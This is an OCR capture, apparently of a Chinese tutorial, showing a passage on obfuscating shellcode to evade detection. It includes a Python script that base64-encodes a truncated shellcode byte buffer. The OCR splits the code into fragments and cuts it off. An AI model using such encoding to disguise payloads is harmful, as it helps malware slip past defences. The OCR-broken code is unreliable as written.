
化混淆等，再将其中的几种进行结合以达到更好的效果。这里我们
演示其中的几种。
base64
base64的实现比较简单，但是单独使用效果不怎么样，一般会与其
他方法配合使用。
shellcode_base64_encode.py：
import
 base64

buf1 
=
 b
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\
#b64shellcode 
=
 base64
.
b64encode
(
buf1
)
    
b64shellcode 
=
 base64
.
b64encode
(
buf1
)
.
deco
print
(
b64shellcode
)